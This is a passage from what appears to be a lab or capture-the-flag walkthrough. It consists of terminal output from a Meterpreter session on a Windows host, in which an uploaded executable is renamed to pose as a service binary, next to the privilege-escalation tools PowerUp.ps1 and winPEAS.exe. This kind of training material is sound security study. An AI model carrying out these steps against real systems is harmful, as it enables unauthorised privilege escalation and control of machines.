 meterpreter > upload /root/Desktop/SteelMountain/Advanced.exe
[*] uploading  : /root/Desktop/SteelMountain/Advanced.exe -> Advanced.exe
[*] Uploaded 15.50 KiB of 15.50 KiB (100.0%): /root/Desktop/SteelMountain/Advanced.exe -> Advanced.exe
[*] uploaded   : /root/Desktop/SteelMountain/Advanced.exe -> Advanced.exe
meterpreter > shell
Process 1840 created.
Channel 19 created.
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.

C:\Users\bill\Desktop>ren "Advanced.exe" "ASCService.exe"
ren "Advanced.exe" "ASCService.exe"

C:\Users\bill\Desktop>dir
dir
 Volume in drive C has no label.
 Volume Serial Number is 2E4A-906A

 Directory of C:\Users\bill\Desktop

11/27/2022  09:51 AM    <DIR>          .
11/27/2022  09:51 AM    <DIR>          ..
11/27/2022  09:50 AM            15,872 ASCService.exe
11/27/2022  09:26 AM           563,259 PowerUp.ps1
09/27/2019  04:42 AM                70 user.txt
11/27/2022  08:52 AM           468,992 winPEAS.exe
               4 File(s)      1,048,193 bytes
               2 Dir(s)  44,154,486,784 bytes free

C:\Users\bill\Desktop>